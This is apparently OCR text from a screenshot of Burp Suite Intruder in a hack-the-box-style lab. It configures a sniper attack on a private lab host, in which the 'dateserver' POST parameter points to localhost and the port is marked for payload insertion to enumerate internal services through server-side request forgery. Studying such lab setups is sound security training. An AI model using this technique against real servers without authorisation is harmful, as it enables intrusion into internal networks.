 Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as we
Target: http://10.129.8.39
1 POST /index.php HTTP/1.1
2 Host: 10.129.8.39
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://10.129.8.39
10 Connection: keep-alive
11 Referer: http://10.129.8.39/
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=0
15
16 dateserver=http://localhost:§80§&date=2024-01-01